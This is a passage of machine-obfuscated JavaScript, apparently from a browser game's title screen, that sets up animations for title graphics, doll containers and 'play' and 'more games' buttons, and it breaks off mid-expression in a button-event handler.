_0x4f1d60();}},_0x4eb501={};_0x4eb501[_0x1c017a(0x45f,0x335,0xf1,0x2bd,0x410)+'ts']=title1,_0x4eb501[_0x11a77d(0x4db,0x3fe,0x4ba,0x603,0x20f)+'X']=1.02,_0x4eb501[_0x571c38(0x266,0x44b,0x43e,0x3ab,0x1f4)]=_0x1e0c43[_0x1c017a(0x635,0x535,0x785,0x52f,0x6f5)],_0x4eb501[_0x11a77d(0x234,0x3de,0x1db,-0x5e,0x4b9)+_0x571c38(0x227,0x4e0,0xa,0x233,0x18)]=0x1f4,_0x4eb501[_0x571c38(0x6e4,0x7ca,0x82b,0x500,0x708)+'t']=-(0x101c+-0x857+-0x7c4),_0x4eb501[_0x17c5dd(0x7a1,0x694,0x5c7,0x724,0x972)]=!![],game[_0x45ca28(0x755,0x85a,0x5ed,0x7ba,0x8aa)][_0x1c017a(0x2f7,0x28f,0x72f,0x503,0x66e)+'s'][pageNo][_0x45ca28(0x708,0x9b1,0xa7c,0x895,0x721)+'s'][_0x11a77d(0x65e,0x906,0x74a,0x7bf,0x60e)](_0x4eb501);function _0x11a77d(_0x15ba21,_0x53810d,_0x185d31,_0x9b74e4,_0x1d0bb7){return _0x30a822(_0x1d0bb7,_0x15ba21-0x13,_0x185d31-0x164,_0x9b74e4-0x13e,_0x1d0bb7-0x1b5);}var _0x1e2b80={};_0x1e2b80[_0x1c017a(0x220,0x21f,0x121,0x2bd,0x157)+'ts']=title2,_0x1e2b80[_0x1c017a(0x203,0x34b,0x3b5,0x468,0x2c9)+'X']=1.02;function _0x17c5dd(_0x2deb9b,_0x3413d9,_0x505791,_0x53e7bf,_0x3b4bbd){return _0x5d82a5(_0x2deb9b-0x198,_0x3413d9-0x188,_0x505791-0x90,_0x3413d9,_0x53e7bf-0x2b6);}_0x1e2b80[_0x1c017a(0x246,0x42e,0xcb,0x207,0x367)]=_0x1e0c43[_0x571c38(0x58e,0x3bf,0x3ea,0x5f8,0x2c9)],_0x1e2b80[_0x17c5dd(0x17b,0x3b2,0x222,0x311,0x46e)+_0x11a77d(0x23b,0x230,0xc,0x10b,0x27b)]=0x1f4,_0x1e2b80[_0x11a77d(0x6f8,0x810,0x49e,0x60a,0x9b0)+'t']=-(0xc84+0x8*0x171+-0x180b),_0x1e2b80[_0x17c5dd(0x836,0x6d1,0x755,0x724,0x70a)]=!![],game[_0x1c017a(0x682,0x61f,0x526,0x503,0x48f)][_0x1c017a(0x4fd,0x524,0x3e2,0x503,0x693)+'s'][pageNo][_0x1c017a(0x593,0x7fa,0x7c8,0x65a,0x582)+'s'][_0x17c5dd(0x6ec,0x661,0x95f,0x73b,0x970)](_0x1e2b80);var _0x311358={};_0x311358[_0x1c017a(0x12c,0x52b,0x104,0x2bd,0x182)+'ts']=title2;function _0x571c38(_0x4b5e55,_0xd44de2,_0x1ff8be,_0x17eb20,_0x28a222){return _0x5d82a5(_0x4b5e55-0xe9,_0xd44de2-0x17,_0x1ff8be-0x1a6,_0x28a222,_0x4b5e55-0x1c5);}_0x311358[_0x17c5dd(0x673,0x4a5,0x725,0x5b8,0x67c)+'Y']=1.03,_0x311358[_0x45ca28(0x5cd,0x55e,0x776,0x4d7,0x767)]=_0x1e0c43[_0x571c38(0x58e,0x322,0x33b,0x6d7,0x697)],_0x311358[_0x45ca28(0x43f,0x518,0x48d,0x678,0x415)+_0x45ca28(0x696,0x51f,0x49c,0x698,0x7cf)]=0x1f4,_0x311358[_0x11a77d(0x6f8,0x6fb,0x5fb,0x78c,0x7f0)+'t']=-(0x1*-0xe6e+-0x20ac+0x2f1b),_0x311358[_0x1c017a(0x39c,0x7be,0x4c7,0x5d4,0x71c)]=!![],game[_0x11a77d(0x576,0x6a0,0x5b4,0x813,0x832)][_0x11a77d(0x576,0x613,0x653,0x2ea,0x7c5)+'s'][pageNo][_0x11a77d(0x6cd,0x88b,0x98a,0x8a5,0x875)+'s'][_0x571c38(0x64a,0x8dc,0x7de,0x496,0x6f5)](_0x311358),_0x1e0c43[_0x571c38(0x4e2,0x74a,0x673,0x357,0x66f)](_0xb422c5);function _0xb422c5(){function _0x3010cb(_0x235805,_0x277112,_0x1a5694,_0xa0e304,_0x843b8a){return _0x45ca28(_0x235805-0x19d,_0x235805- -0x491,_0x843b8a,_0xa0e304-0xab,_0x843b8a-0x43);}var _0x49742f={};_0x49742f[_0x3010cb(0x499,0x6f4,0x2f6,0x1f9,0x30a)]=_0x1e0c43[_0x597996(0x31c,0x622,0x2f7,0x323,0x35c)],_0x49742f[_0x2ef0fd(0x988,0x7f2,0x832,0x5dd,0x75f)]=_0x1e0c43[_0x38df51(0x788,0x59d,0x6f7,0x66f,0x925)];var _0x40216c=_0x49742f;function _0x24a6b1(_0x1df178,_0x180863,_0x2f3447,_0x4465b3,_0x3437e0){return _0x571c38(_0x2f3447- -0x412,_0x180863-0x1f4,_0x2f3447-0xdc,_0x4465b3-0xa0,_0x1df178);}function _0x597996(_0xea6408,_0x6cdd49,_0x511cc3,_0x2931a4,_0x237f44){return _0x17c5dd(_0xea6408-0x180,_0x511cc3,_0x511cc3-0x136,_0x237f44- -0x3f6,_0x237f44-0x51);}function _0x2ef0fd(_0x19cdc7,_0x511162,_0x13b156,_0x3a9602,_0x234437){return _0x17c5dd(_0x19cdc7-0x76,_0x19cdc7,_0x13b156-0x198,_0x13b156-0x144,_0x234437-0x6d);}function _0x38df51(_0x123792,_0x12581a,_0x5c3a30,_0x44af56,_0x345381){return _0x571c38(_0x123792-0xf8,_0x12581a-0x14d,_0x5c3a30-0xd5,_0x44af56-0x17c,_0x345381);}if(_0x1e0c43[_0x24a6b1(-0xd2,0x305,0x4d,-0x233,-0xac)](_0x1e0c43[_0x597996(-0x4a,0x5,-0x2e6,-0x2f7,-0x11f)],_0x1e0c43[_0x24a6b1(-0x119,0x2aa,-0x1a,0x1c3,0x218)])){var _0x1a0e32={};_0x1a0e32[_0x2ef0fd(0x402,0x3f1,0x551,0x791,0x2b3)+'ts']=_0x5626fe,_0x1a0e32['x']=0x96,_0x1a0e32[_0x3010cb(0xcd,-0xf6,0x1a0,-0x170,-0x159)]=_0x40216c[_0x24a6b1(0x2b4,0x105,0x220,0x269,0x9)],_0x1a0e32[_0x3010cb(0x87,-0x89,-0x99,0x122,-0x213)+_0x24a6b1(-0x453,-0x463,-0x1eb,-0x497,-0x44a)]=0x1f4,_0x1a0e32[_0x2ef0fd(0x752,0x38a,0x5e0,0x54f,0x385)]=0x1f4,_0x1aa3ba[_0x597996(0x4f3,0x48e,0x1,0x1f9,0x25d)][_0x3010cb(0x3c9,0x3c1,0x415,0x39e,0x24d)+'s'][_0x508c0c][_0x38df51(0x7b1,0x88b,0x986,0x607,0x6a2)+'s'][_0x38df51(0x742,0x648,0x954,0x8a1,0x7b5)](_0x1a0e32);var _0x5c8f2a={};_0x5c8f2a[_0x2ef0fd(0x79b,0x7e2,0x551,0x3fd,0x661)+'ts']=_0x4c84f9,_0x5c8f2a['x']=0x14,_0x5c8f2a[_0x597996(0x2e,-0x2a1,-0x115,-0x6b,-0x9f)]=_0x40216c[_0x2ef0fd(0x807,0x901,0x867,0x674,0xb04)],_0x5c8f2a[_0x2ef0fd(0x61d,0x5e8,0x455,0x543,0x6cd)+_0x3010cb(0x8e,0x85,0x319,-0xbd,0x29e)]=0x1f4,_0x5c8f2a[_0x3010cb(0x212,-0x34,0x1d3,0x266,0x4a9)]=0x3e8,_0x45eca7[_0x597996(0x455,0x405,0x12,0x527,0x25d)][_0x597996(0x8,0x99,0x157,0x1cd,0x25d)+'s'][_0x32f054][_0x597996(0x598,0x33d,0x635,0x60c,0x3b4)+'s'][_0x38df51(0x742,0x75f,0x4ea,0x86b,0x8b2)](_0x5c8f2a);var _0x263844={};_0x263844[_0x24a6b1(-0x2cf,0x87,-0xf6,-0xf5,-0x241)+'ts']=_0x459970,_0x263844['x']=-(0x80e+0xb8*0x31+-0x4*0xa16),_0x263844[_0x24a6b1(0x119,-0x1,-0x1ac,0x6f,-0x253)]=_0x40216c[_0x38df51(0x6f5,0x768,0x7a9,0x7ec,0x72c)],_0x263844[_0x3010cb(0x87,0x147,-0x177,-0xac,0x23a)+_0x3010cb(0x8e,0x242,0x290,-0x18d,0x28)]=0x1f4,_0x263844[_0x3010cb(0x212,0x323,0x4b3,0x38f,0x3dd)]=0xdac,_0xc14513[_0x597996(0x34b,0x46d,0x458,0x525,0x25d)][_0x38df51(0x65a,0x3c5,0x475,0x70d,0x852)+'s'][_0x40474f][_0x597996(0x37d,0x466,0x4ad,0x51e,0x3b4)+'s'][_0x3010cb(0x4b1,0x437,0x574,0x23b,0x37c)](_0x263844);var _0x242ffd={};_0x242ffd[_0x597996(0x211,0x19a,-0x252,-0x1b,0x17)+'ts']=_0x12c952,_0x242ffd['x']=-(-0x1f6c+0x1071+0x11e9),_0x242ffd[_0x38df51(0x35e,0x458,0x2d1,0x14d,0x4fc)]=_0x40216c[_0x597996(0x2d0,0x3f0,0x150,0x529,0x2f8)],_0x242ffd[_0x3010cb(0x87,0x171,0x28c,0x275,-0x22f)+_0x2ef0fd(0x726,0x522,0x45c,0x483,0x2c5)]=0x1f4,_0x242ffd[_0x38df51(0x4a3,0x518,0x34c,0x374,0x697)]=0xfa0,_0x242ffd[_0x2ef0fd(0x79c,0x391,0x56b,0x55a,0x2cd)+_0x24a6b1(0x150,-0x370,-0x16b,-0xb8,-0x424)]=_0x524316,_0x1b2746[_0x38df51(0x65a,0x760,0x609,0x67e,0x4c5)][_0x38df51(0x65a,0x831,0x8cc,0x8ee,0x4f6)+'s'][_0x1abe5f][_0x597996(0x31b,0x1ed,0x476,0x1c0,0x3b4)+'s'][_0x38df51(0x742,0x8cb,0x747,0x8b0,0x553)](_0x242ffd);}else{var _0x573dfc={};_0x573dfc[_0x2ef0fd(0x700,0x70f,0x551,0x2da,0x4b1)+'ts']=titleDollContainer1,_0x573dfc['x']=0x96,_0x573dfc[_0x2ef0fd(0x6d9,0x508,0x49b,0x60b,0x484)]=_0x1e0c43[_0x24a6b1(0xfe,0x384,0x24f,0x35c,0x26)],_0x573dfc[_0x2ef0fd(0x190,0x4b2,0x455,0x1c3,0x32d)+_0x24a6b1(-0x260,-0x2c4,-0x1eb,-0x5d,-0x76)]=0x1f4,_0x573dfc[_0x3010cb(0x212,-0x75,0x259,0x8a,0x129)]=0x1f4,game[_0x2ef0fd(0x731,0xa23,0x797,0x5f9,0x61b)][_0x24a6b1(0x237,0x348,0x150,0xda,0x221)+'s'][pageNo][_0x24a6b1(0x42b,0x13c,0x2a7,0x4c6,0x1a3)+'s'][_0x3010cb(0x4b1,0x700,0x757,0x769,0x362)](_0x573dfc);var _0x495a8={};_0x495a8[_0x2ef0fd(0x6b4,0x367,0x551,0x2ad,0x2ba)+'ts']=titleDollContainer2,_0x495a8['x']=0x14,_0x495a8[_0x3010cb(0xcd,-0x12,0x201,0x17f,-0xfe)]=_0x1e0c43[_0x2ef0fd(0x6f6,0xa2e,0x896,0xa6b,0x638)],_0x495a8[_0x24a6b1(0x5c,-0x3e9,-0x1f2,-0x2f2,-0xb)+_0x597996(0xf3,-0x1a6,0x14e,-0x1b,-0xde)]=0x1f4,_0x495a8[_0x2ef0fd(0x68a,0x79f,0x5e0,0x564,0x790)]=0x3e8,game[_0x24a6b1(0x3dd,-0xcf,0x150,0x1b6,0x3a2)][_0x38df51(0x65a,0x6ac,0x651,0x66a,0x542)+'s'][pageNo][_0x24a6b1(0x14a,0x9c,0x2a7,0x2f0,0x4bc)+'s'][_0x2ef0fd(0x693,0x636,0x87f,0xaf3,0x86a)](_0x495a8);var _0x123638={};_0x123638[_0x3010cb(0x183,0x2c6,0x273,0x32,0xfb)+'ts']=titleDollContainer2,_0x123638['x']=-(0xfec+0x1*-0x138+-0x2*0x5e3),_0x123638[_0x38df51(0x35e,0x36b,0x271,0x336,0x34e)]=_0x1e0c43[_0x3010cb(0x4f7,0x465,0x347,0x2aa,0x4f9)],_0x123638[_0x597996(-0x12b,-0x371,-0xbd,0x141,-0xe5)+_0x2ef0fd(0x6cb,0x5fb,0x45c,0x1aa,0x4d5)]=0x1f4,_0x123638[_0x3010cb(0x212,-0x15,0x190,0x19a,0x163)]=0xdac,game[_0x24a6b1(0x35f,0xa3,0x150,-0x3a,0xa7)][_0x2ef0fd(0x7a7,0x919,0x797,0x7cf,0x64d)+'s'][pageNo][_0x3010cb(0x520,0x43a,0x498,0x651,0x6c7)+'s'][_0x2ef0fd(0xaff,0x945,0x87f,0x67f,0x698)](_0x123638);var _0x464f0e={};_0x464f0e[_0x3010cb(0x183,0x190,0x286,0x2dc,-0x62)+'ts']=titleDollContainer1,_0x464f0e['x']=-(-0xe10+0xa*0x3e5+-0x15f4),_0x464f0e[_0x38df51(0x35e,0x568,0x59f,0x584,0x3b4)]=_0x1e0c43[_0x24a6b1(0x121,0x76,0x27e,0x210,0x540)],_0x464f0e[_0x597996(-0x10c,-0x31c,-0xa7,-0x1f6,-0xe5)+_0x38df51(0x31f,0x4e1,0x226,0x184,0x408)]=0x1f4,_0x464f0e[_0x2ef0fd(0x3e9,0x7c2,0x5e0,0x3e7,0x78d)]=0xfa0,_0x464f0e[_0x597996(-0x46,0x1dd,0x86,0x238,0x31)+_0x38df51(0x39f,0x4c9,0x261,0x3ba,0x30d)]=_0x593e46,game[_0x24a6b1(0x272,-0xfd,0x150,-0xa7,0x318)][_0x3010cb(0x3c9,0x31b,0x2ad,0x2b8,0x5e3)+'s'][pageNo][_0x597996(0x2d3,0x510,0x29a,0x443,0x3b4)+'s'][_0x24a6b1(0xd7,0x3a3,0x238,-0x5b,0x433)](_0x464f0e);}}function _0x593e46(){function _0x4518c3(_0x83a113,_0x14879a,_0x46c904,_0x46af59,_0x3f08b4){return _0x45ca28(_0x83a113-0x111,_0x46c904-0x17,_0x3f08b4,_0x46af59-0x101,_0x3f08b4-0x1ca);}function _0x37cf15(_0x3604ea,_0x2f73c5,_0x5807b2,_0x287a76,_0xdeadac){return _0x17c5dd(_0x3604ea-0x179,_0x5807b2,_0x5807b2-0x199,_0x2f73c5- -0x180,_0xdeadac-0x152);}function _0x130a03(_0x2041de,_0x3c8f43,_0x4b9a38,_0x919aac,_0x472480){return _0x1c017a(_0x2041de-0xa9,_0x3c8f43-0x1e3,_0x919aac,_0x2041de-0x17,_0x472480-0x188);}function _0x5ebe0a(_0x389e1c,_0x4e2430,_0x52b0b4,_0x373918,_0x2111da){return _0x17c5dd(_0x389e1c-0x153,_0x4e2430,_0x52b0b4-0x19d,_0x389e1c- -0x431,_0x2111da-0xc9);}function _0xf78c7b(_0x514c63,_0x27c42f,_0x1323ee,_0x216d6f,_0x3c60b8){return _0x1c017a(_0x514c63-0x140,_0x27c42f-0x110,_0x1323ee,_0x216d6f- -0x108,_0x3c60b8-0x113);}if(_0x1e0c43[_0x4518c3(0x930,0x916,0x76e,0x5b7,0x68a)](_0x1e0c43[_0x4518c3(0xa0d,0x9dc,0x7dc,0x5ac,0x54f)],_0x1e0c43[_0x4518c3(0x655,0x51f,0x5c0,0x47a,0x598)]))_0x392c80[_0x5ebe0a(0x222,0x339,0x3f1,0x22e,0x395)][_0xf78c7b(0x183,0x26d,0x30c,0x3ec,0x514)](_0x1e0c43[_0x5ebe0a(0x14e,0x170,0x309,-0xd1,0x405)]),_0x3cea41[_0xf78c7b(0x613,0x5ba,0x600,0x3fb,0x613)][_0x5ebe0a(0xf6,0x380,0x1d7,0x89,-0x10b)](_0x1e0c43[_0x37cf15(0x64e,0x527,0x78e,0x7c6,0x534)]);else{var _0x375102={};_0x375102[_0x37cf15(0x3cb,0x28d,0x6f,0x2cb,0x2a8)+'ts']=titleDollContainer3,_0x375102['x']=0x8c,_0x375102[_0x5ebe0a(-0xda,-0x23e,-0x18e,0x15a,0x14)]=_0x1e0c43[_0xf78c7b(0x338,0x2a2,0x2bb,0x4fa,0x44f)],_0x375102[_0xf78c7b(-0x15c,0x308,-0xa5,0xb9,0x254)+_0x5ebe0a(-0x119,0x1b0,-0x1b5,0x157,0xf6)]=0x1f4,_0x375102[_0x37cf15(0x163,0x31c,0x57,0x261,0x5d4)]=0x1f4,game[_0x130a03(0x51a,0x6d8,0x7e5,0x353,0x415)][_0x37cf15(0x388,0x4d3,0x599,0x238,0x2a1)+'s'][pageNo][_0xf78c7b(0x732,0x569,0x50b,0x552,0x757)+'s'][_0x5ebe0a(0x30a,0x3e,0x268,0x579,0x4ab)](_0x375102);var _0x111f9c={};_0x111f9c[_0x37cf15(0x4e0,0x28d,0x400,-0x30,0x20e)+'ts']=titleDollContainer4,_0x111f9c['x']=0x0,_0x111f9c[_0x4518c3(0x70e,0x833,0x575,0x4ba,0x36b)]=_0x1e0c43[_0x4518c3(0xa87,0xbab,0x970,0x885,0xa57)],_0x111f9c[_0x37cf15(0x36d,0x191,0x32c,0x249,-0x133)+_0x5ebe0a(-0x119,-0x9a,-0x241,-0x2a4,-0xc4)]=0x1f4,_0x111f9c[_0x5ebe0a(0x6b,0x20a,0x21c,0x28c,0x76)]=0x3e8,game[_0x5ebe0a(0x222,-0x96,0x4b3,0x84,0x355)][_0x4518c3(0x6ad,0x8e0,0x871,0x897,0x681)+'s'][pageNo][_0x4518c3(0x96c,0xadc,0x9c8,0xaee,0xc55)+'s'][_0x130a03(0x602,0x6dd,0x663,0x788,0x3bc)](_0x111f9c);var _0x1c1d2b={};_0x1c1d2b[_0x130a03(0x2d4,0x4d5,0x36b,0x57f,0x13c)+'ts']=titleDollContainer4,_0x1c1d2b['x']=-(-0x22*-0xc0+0x2059+-0x1*0x36eb),_0x1c1d2b[_0x37cf15(-0x49,0x1d7,0x3a1,-0x7a,-0xa5)]=_0x1e0c43[_0x5ebe0a(0x350,0x1fd,0x129,0x608,0x25c)],_0x1c1d2b[_0x37cf15(-0xee,0x191,-0xbb,0x27a,-0xe6)+_0x5ebe0a(-0x119,-0x31,0xb7,-0xa6,0x9f)]=0x1f4,_0x1c1d2b[_0x130a03(0x363,0x18f,0x2a2,0x5ea,0x4ce)]=0xdac,game[_0x130a03(0x51a,0x498,0x762,0x59c,0x7b9)][_0x130a03(0x51a,0x737,0x471,0x748,0x574)+'s'][pageNo][_0x5ebe0a(0x379,0x196,0x5f9,0x585,0x29b)+'s'][_0x37cf15(0x538,0x5bb,0x50c,0x376,0x672)](_0x1c1d2b);var _0xe2b3e0={};_0xe2b3e0[_0x4518c3(0x6f4,0x877,0x62b,0x415,0x393)+'ts']=titleDollContainer3,_0xe2b3e0['x']=-(-0x3*0xb8+-0x200e*0x1+0x2*0x1292),_0xe2b3e0[_0x130a03(0x21e,-0x8a,0x3a5,0x15d,0x3a6)]=_0x1e0c43[_0x37cf15(0x831,0x601,0x786,0x37f,0x605)],_0xe2b3e0[_0x130a03(0x1d8,0x2ac,0x4a1,-0xb6,0x28b)+_0xf78c7b(0x1d7,-0x179,-0x121,0xc0,-0x4f)]=0x1f4,_0xe2b3e0[_0xf78c7b(0x3ac,0x1be,0x37f,0x244,0x2de)]=0xfa0,_0xe2b3e0[_0x130a03(0x2ee,0x42c,0x1f7,0x3d4,0x13c)+_0xf78c7b(0x2c8,0x196,-0x176,0x140,0x409)]=_0xb422c5,game[_0x5ebe0a(0x222,0x47b,0x473,0x1d1,0x357)][_0x5ebe0a(0x222,0x24a,0x3d4,0x4ca,0x280)+'s'][pageNo][_0x5ebe0a(0x379,0x358,0xad,0x3f7,0x18d)+'s'][_0x4518c3(0x7b4,0x69e,0x959,0x703,0xad4)](_0xe2b3e0);}}var _0x2d784d={};_0x2d784d[_0x571c38(0x31c,0x344,0x517,0x376,0x5a7)+'ts']=play,_0x2d784d['y']=0x1fe,_0x2d784d[_0x11a77d(0x27a,0x28b,0x27c,0x35,0x331)]=_0x1e0c43[_0x17c5dd(0x69a,0x888,0x646,0x752,0x5c0)],_0x2d784d[_0x571c38(0x220,0x2e9,0x91,0x467,0xe1)+_0x11a77d(0x23b,0x338,-0x22,0x1c6,0x87)]=0x1f4,_0x2d784d[_0x45ca28(0x7d3,0x6a3,0x8e4,0x921,0x96e)]=0x4e2,_0x2d784d[_0x1c017a(0x540,0x4e3,0xe0,0x2d7,0x2d6)+_0x17c5dd(0x14e,0x212,0x5c4,0x398,0x26b)]=titleScreenButtonEvent;function _0x45ca28(_0x161ffe,_0x1966de,_0x313be6,_0x2e70d2,_0x1ad2f9){return _0x5d82a5(_0x161ffe-0x10,_0x1966de-0x84,_0x313be6-0x8d,_0x313be6,_0x1966de-0x4bd);}game[_0x17c5dd(0x66a,0x758,0x7a4,0x653,0x8a4)][_0x45ca28(0x661,0x85a,0xb13,0x5a0,0xa84)+'s'][pageNo][_0x571c38(0x6b9,0x798,0x56e,0x791,0x94a)+'s'][_0x571c38(0x64a,0x8fc,0x63f,0x80f,0x3d8)](_0x2d784d);var _0x4c7ba6={};_0x4c7ba6[_0x11a77d(0x330,0x196,0x250,0x214,0x77)+'ts']=moregames,_0x4c7ba6['y']=0x1fe,_0x4c7ba6[_0x571c38(0x266,0x2df,0x408,0x3f7,0x3a9)]=_0x1e0c43[_0x1c017a(0x605,0x4f5,0x88a,0x602,0x401)],_0x4c7ba6[_0x45ca28(0x54f,0x518,0x625,0x6f0,0x6bc)+_0x11a77d(0x23b,0x7a,0x126,0x3c6,0x2cf)]=0x1f4,_0x4c7ba6[_0x571c38(0x3ab,0x248,0x553,0xef,0x398)]=0x3e8;function _0x1c017a(_0x3c1825,_0x3a073d,_0x5e47de,_0x16eaec,_0x4ac925){return _0x384839(_0x3c1825-0x17c,_0x16eaec-0x229,_0x5e47de-0x1ef,_0x16eaec-0x1ce,_0x5e47de);}game[_0x571c38(0x562,0x7fb,0x40a,0x4be,0x580)][_0x1c017a(0x30d,0x6b8,0x35a,0x503,0x51f)+'s'][pageNo][_0x1c017a(0x785,0x81c,0x39f,0x65a,0x683)+'s'][_0x45ca28(0xbd0,0x942,0x986,0xa67,0xa19)](_0x4c7ba6);}function titleScreenButtonEvent(){function _0x3ab205(_0x83af5e,_0x4d9977,_0x353d1a,_0x103f95,_0x3a1cdc){return _0x384839(_0x83af5e-0x108,_0x4d9977-0x4e6,_0x353d1a-0x12,_0x103f95-0x6e,_0x353d1a);}var _0x52bde1={'hKSNN':_0x59210c(-0x19b,0x37f,0xe8,0x2a1,-0xb2)+_0x46ebf7(0x70f,0x35a,0x3f9,0x4c2,0x6fb)+'t','umRkE':_0x46ebf7(0x126,0x1e8,0x5d8,0x3a3,0x35e)+'8','wCbOc':_0x3ab205(0x466,0x555,0x46d,0x557,0x3fe)+_0x4f472(0x6e4,0x57d,0x722,0x73e,0x577),'irVzA':function(_0x5b82d9,_0x4cad4a){return _0x5b82d9===_0x4cad4a;},'jRpcB':_0x20895a(0x636,0xaa6,0x7ed,0x69f,0x5f5),'UuWRj':_0x4f472(0x96a,0x4f9,0x60f,0x715,0x6d8),'wANlg':function(_0x163157,_0x522f5d){return _0x163157!=_0x522f5d;},'qMfWE':_0x4f472(0xa70,0x977,0x8c1,0x989,0x83a)+_0x59210c(0x223,0x310,0x292,0x44e,0x3f4),'Jumke':function(_0x3071a0,_0x107991){return _0x3071a0===_0x107991;},'UxRuI':_0x46ebf7(0x653,0x357,0x19c,0x44d,0x39e),'LHmYP':_0x46ebf7(0x6c0,0x868,0x7d0,0x715,0x553),'TgvFK':function(_0x462adf){return _0x462adf();},'qcYGF':function(_0x240e87,_0x2e4e9e){return _0x240e87===_0x2e4e9e;},'LrIMP':_0x59210c(0x2b7,0x17a,0x2ee,0x5ab,0x3bf),'iZoUv':function(_0x18322b,_0x28738c){return _0x18322b!==_0x28738c;},'UQSkE':_0x59210c(0x17f,0xb1,0x289,0x1c9,0x1ab),'DrLtY':_0x3ab205(0x7ae,0x5ac,0x50c,0x83c,0x3e4),'knyho':_0x46ebf7(0x387,0x74e,0x60e,0x5b9,0x381)+_0x46ebf7(0x583,0x25d,0x629,0x4e4,0x60c)+_0x46ebf7(0x86f,0x84b,0x47e,0x616,0x4a1),'CpbMJ':_0x20895a(0x231,0x377,0x3dc,0x456,0x568)+_0x59210c(0xdc,0x3de,0x190,0x425,0x14b)+'4','lDwvh':_0x20895a(0x1f5,0x49e,0x3dc,0x5ff,0x2e2)+_0x4f472(0x7c6,0x931,0xa07,0x76d,0x582)+'3','HIkbh':_0x59210c(0x1c7,-0x2c,0xba,0x7b,-0x127)+_0x59210c(0x3f2,0x2c2,0x190,0x151,0x264)+'1','IqyTN':_0x4f472(0x425,0x5ab,0x6f4,0x697,0x403)+_0x3ab205(0x35e,0x61e,0x57f,0x8af,0x48f)+'2','kSlkf':_0x20895a(0x3c9,0x665,0x40a,0x199,0x641)+'2','YQnDR':_0x3ab205(0x7cd,0x576,0x354,0x516,0x6e1)+'1','FWbCg':function(_0x19d330,_0xf52375){return _0x19d330===_0xf52375;},'UyiAk':_0x59210c(-0x6f,0xeb,0x157,0x3c2,0x16b),'uTBDD':function(_0x4d662d,_0x230dcc){return _0x4d662d>_0x230dcc;},'fBWkT':_0x20895a(0x29f,0x65c,0x4d4,0x423,0x2ec),'JLEiR':_0x20895a(0x3f4,0x482,0x2d7,0x380,0x17b),'wStyl':function(_0x2031f3,_0xa6c971){return _0x2031f3(_0xa6c971);},'eezhQ':_0x46ebf7(0x33,0x285,0x26a,0x2fd,0x589)+_0x59210c(0x64d,0x269,0x407,0x65b,0x44a),'jDmLN':function(_0x222c08,_0x108ebc){return _0x222c08===_0x108ebc;},'pilIz':_0x59210c(0x396,0x32c,0x222,0x4d,0x23b),'wVYYx':_0x20895a(0x319,0x22,0x2ec,0x4c4,0x339),'RlPKj':_0x4f472(0x974,0x71f,0x928,0x9d3,0x849)+_0x46ebf7(0x502,0x977,0x534,0x706,0x6aa)+'1','hMhKa':function(_0x1de36f,_0x2860b0){return _0x1de36f===_0x2860b0;},'YPHmE':_0x4f472(0xa6d,0x702,0x90f,0x812,0x98c),'jDMzk':_0x46ebf7(0x5df,0x69f,0x94d,0x79a,0x4d6),'xwjYH':function(_0x298d16,_0x4b1077){return _0x298d16>_0x4b1077;},'punnM':_0x4f472(0x9d4,0x64d,0xa2d,0x7c1,0x9da),'JSzAR':_0x59210c(0x278,-0xaa,0x89,0xc0,0x1b),'SaADm':function(_0x21bb77){return _0x21bb77();},'QnisL':_0x46ebf7(0xa11,0xa60,0x5fc,0x7c2,0x6d5)+_0x3ab205(0x743,0x714,0x8f5,0x970,0x4ba)+'r','kGjzq':_0x3ab205(0x972,0x995,0x9b8,0x8b6,0x88f)+_0x4f472(0xa57,0x63d,0x8d5,0x8e5,0x67a),'YYYsJ':_0x59210c(0x57e,0x71e,0x507,0x3f0,0x5e9)+_0x59210c(0x17,0x20f,0xaf,0x171,0x104)+'n','EndQh':_0x3ab205(0xb25,0x995,0x829,0xc20,0x93a)+_0x20895a(0x569,0x5e0,0x4d9,0x3e2,0x384)};play_back['on'](_0x52bde1[_0x20895a(0x2e6,0x7d2,0x572,0x5b1,0x34b)],function(_0x1acac8,_0x2d9a42){var _0x42463b={};function _0x190475(_0xb5226e,_0x41ee35,_0x543bac,_0x3447fa,_0x2003c7){return _0x59210c(_0xb5226e-0x83,_0x41ee35-0xe1,_0x41ee35- -0x7,_0x3447fa-0xb1,_0x543bac);}function _0x41c594(_0x40771b,_0x47a539,_0x35737d,_0x10e03a,_0x4ff8ac){return _0x46ebf7(_0x10e03a,_0x47a539-0x1d3,_0x35737d-0xf1,_0x4ff8ac- -0xc4,_0x4ff8ac-0x33);}function _0x5a49ee(_0x313643,_0xb97677,_0x2aff2e,_0x355bfc,_0x4f01b){return _0x20895a(_0x313643-0x28,_0xb97677-0x1d0,_0x313643- -0x4b5,_0x355bfc-0x188,_0x355bfc);}_0x42463b[_0x190475(0x346,0x22c,0x436,0x32c,-0x12)]=_0x52bde1[_0x5a784b(0x641,0x757,0x556,0x98c,0x68d)];function _0x5a784b(_0x2c9e86,_0x31165b,_0x1d41aa,_0x400489,_0x554065){return _0x59210c(_0x2c9e86-0x79,_0x31165b-0x14b,_0x31165b-0x51e,_0x400489-0xe6,_0x400489);}function _0x32ae66(_0x49f4af,_0x2fdd14,_0x4f3490,_0x25b81c,_0x1bf4a5){return _0x20895a(_0x49f4af-0xe6,_0x2fdd14-0x3,_0x49f4af- -0x2,_0x25b81c-0x183,_0x4f3490);}_0x42463b[_0x190475(0x627,0x410,0x55b,0x1e6,0x1ef)]=_0x52bde1[_0x5a784b(0x889,0x99b,0x7f1,0x8b5,0xc39)],_0x42463b[_0x5a49ee(-0x41,0x1c3,0x135,0xa3,-0x21a)]=_0x52bde1[_0x5a49ee(0x9d,0x1c,0x56,0xc4,-0x99)];var _0x19afd5=_0x42463b;if(_0x52bde1[_0x32ae66(0x4c8,0x4ea,0x2b6,0x3c3,0x697)](_0x52bde1[_0x32ae66(0x6e3,0x7d5,0x99d,0x8a9,0x93f)],_0x52bde1[_0x5a784b(0x814,0x9e6,0xb96,0x970,0xc0d)]))_0x1846c3[_0x32ae66(0x652,0x502,0x525,0x597,0x3fb)][_0x190475(0x3d4,0x31c,0x532,0x13d,0x344)](_0x19afd5[_0x5a784b(0x944,0x751,0x9a1,0x97b,0x9d6)]),_0x46862f[_0x5a784b(0x8ac,0x850,0x9f1,0xac6,0x96a)][_0x5a49ee(0x73,0x26b,0x52,0xf9,-0x57)](_0x19afd5[_0x5a49ee(0x284,0x53c,0x2ce,0x53c,0x355)]);else{if(_0x52bde1[_0x5a49ee(-0x209,-0xc3,-0x7b,0x24,-0x2aa)](_0x2d9a42[_0x41c594(0x6f1,0x724,0x520,0x3d0,0x4c5)],_0x52bde1[_0x190475(0x1d2,0x3d9,0x441,0x4fe,0x140)])){if(_0x52bde1[_0x190475(0x170,0x8b,0x